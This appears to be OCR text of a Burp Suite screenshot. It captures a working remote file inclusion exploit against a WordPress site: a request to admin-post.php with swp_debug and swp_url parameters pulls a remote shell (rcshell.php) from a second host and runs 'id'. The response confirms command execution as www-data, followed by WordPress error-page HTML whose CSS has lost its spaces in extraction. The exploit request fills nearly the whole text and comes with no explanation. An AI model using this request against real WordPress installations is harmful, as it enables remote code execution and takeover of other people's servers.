 Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 GET /wordpress/wp-admin/admin-post.php?cmd=id&swp_debug=load_options&swp_url=
http://192.168.249.128:8888/rcshell.php HTTP/1.1
2 Host: 192.168.249.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=92bp02f7vqblrkkae6b1mp6it5
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 26 May 2023 08:08:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Content-Length: 2691
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html lang="en-US">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
15 <meta name="viewport" content="width=device-width">
16 <meta name='robots' content='noindex,follow' />
17 <title>
WordPress &rsaquo; Error
</title>
18 <style type="text/css">
19 html{
20 background:#f1f1f1;
21 }
22 body{
23 background:#fff;
24 color:#444;
25 font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,
Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
26 margin:2emauto;
27 padding:1em2em;
28 max-width:700px;
29 -webkit-box-shadow:01px3pxrgba(0,0,0,0.13);
30 box-shadow:01px3pxrgba(0,0,0,0.13);
31 }